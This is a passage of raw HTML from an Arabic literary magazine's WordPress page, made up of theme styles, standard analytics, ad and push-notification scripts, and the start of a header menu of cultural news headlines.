<link rel='stylesheet' id='prettyPhoto-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://aladabia.net/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-751 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-290 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-29 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-33 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-21 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-60 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3872 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-28 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-44 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-26 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-38 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-23 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #ff4422;
                }
                
span.cat-links a.cat-37 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-15 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-383 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-22 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3790 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-25 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1122 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-19 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-27 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #29c651;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #29c651;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #29c651;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #29c651;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #29c651;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWRF8E2REF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aladabia.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWRF8E2REF");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aladabia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aladabia.net/wp-json/wp/v2/posts/14780" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aladabia.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://aladabia.net/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aladabia.net/?p=14780' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2020%2F02%2F25%2F%25d8%25aa%25d9%2588%25d9%2582%25d9%258a%25d8%25b9-%25d8%25b7%25d8%25b9%25d9%2586%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25b8%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2587%25d9%2588%25d8%25a7%25d8%25a1-%25d8%25a8%25d9%2585%25d8%25af%25d9%258a%25d9%2586%25d8%25a9-%25d9%2581%25d8%25a7%25d8%25b3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2020%2F02%2F25%2F%25d8%25aa%25d9%2588%25d9%2582%25d9%258a%25d8%25b9-%25d8%25b7%25d8%25b9%25d9%2586%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25b8%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2587%25d9%2588%25d8%25a7%25d8%25a1-%25d8%25a8%25d9%2585%25d8%25af%25d9%258a%25d9%2586%25d8%25a9-%25d9%2581%25d8%25a7%25d8%25b3%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.150.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.7 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.4 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 23px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                                       }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                                       }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://aladabia.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'aaa5f63e-a2ae-404d-b7e0-800ef281d02d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://aladabia.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />
<meta name="msapplication-TileImage" content="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-1');
</script>


<script src="https://www.gstatic.com/firebasejs/5.5.4/firebase.js"></script>
<script>
  // Initialize Firebase
  var config = {
    apiKey: "AIzaSyAUxMBjn_ZN477FbqGKxCCfFgwOp183eEE",
    authDomain: "aladabia-9bf5a.firebaseapp.com",
    databaseURL: "https://aladabia-9bf5a.firebaseio.com",
    projectId: "aladabia-9bf5a",
    storageBucket: "aladabia-9bf5a.appspot.com",
    messagingSenderId: "102455810709"
  };
  firebase.initializeApp(config);
</script>




	
<script data-ad-client="ca-pub-9114775005958737" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>



	
<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>
	
	
<script async src="https://fundingchoicesmessages.google.com/i/pub-9114775005958737?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>	


	
</head>

<body class="rtl wp-singular post-template-default single single-post postid-14780 single-format-standard wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">

<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://aladabia.net/2025/12/04/nabil-rai-palestine-theater-madrid/">&#8220;مسجون في الأمل&#8221;: فلسطين من قلب الألم إلى خشبة المسرح</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2025/12/04/lebanese-pavilion-venice-biennale-exhibition-beirut/">بعلبكي وعربيد يجتمعان في معرض يعيد سرد حكاية بيروت المعاصرة</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2025/12/04/al-sett-oum-kalthoum-film-marrakech-premiere/">&#8220;الست&#8221;: العرض العالمي الأول بفيلم يعيد رسم أسطورة أم كلثوم في مهرجان مراكش</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2025/12/04/authentic-national-cultures-arts-festival-casablanca-2025/">المهرجان الوطني الأصيل ينطلق بالدار البيضاء ويكرّم الفنان صلاح الدين بن موسى</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2025/12/04/hassani-culture-tent-festival-rabat-2025/">مهرجان خيمة الثقافة الحسانية يحتفي بخمسينية المسيرة الخضراء في الرباط</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-secondary-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-687 no-mega-menu"><a href="http://aladabia.net/siteold.php">تصفح النسخة القديمة للموقع</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-147 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a 